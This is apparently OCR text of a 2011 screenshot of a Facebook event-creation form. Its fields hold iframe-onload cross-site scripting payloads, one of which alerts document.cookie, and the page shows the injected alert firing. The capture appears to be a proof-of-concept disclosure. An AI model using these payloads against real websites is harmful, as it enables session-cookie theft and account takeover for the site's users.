 Facebook - Mozilla Firefox
File Edit View History Bookmarks Tools Help http://www.facebook.com/events/create?eid=237736006249726
Connecting...
facebook Search Home Profile Find Friends Account
"><iframe src=a onload=alert(document.cookie) < ▸ "><iframe src=a
onload=alert(1) <
Back to Event
31
+ Add Event Photo
When? 8/1/2011 3:30 am
End Time: 8/1/2011 6:30 am
What are you
planning?
"><iframe src=a onload=alert(1) <
Where? "><iframe src=a onload=alert("XSS_POWER") <
More info?
XSS_POWER
Who's invited?
event)
OK
Save Event
Cancel this Event
Facebook © 2011 · English (US) About · Advertising · Create a Page · Developers · Careers · Privacy · Terms · Help
noptrix@lenovo:~
[noptrix@lenovo ~]$ import facebook.png